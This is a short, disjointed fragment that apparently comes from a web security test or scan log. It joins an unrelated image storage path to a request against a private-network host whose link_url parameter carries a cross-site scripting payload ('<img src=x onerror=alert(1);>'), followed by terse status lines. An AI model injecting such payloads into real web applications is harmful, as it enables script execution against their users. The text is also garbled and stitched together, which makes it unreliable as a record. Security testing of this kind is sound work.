 172.16.0.12:2222/Ajax_url_encode.php?link_url=<img src=x onerror=alert(1);>
172.16.0.12:2222
1
OK
Transferring data from 172.16.0.12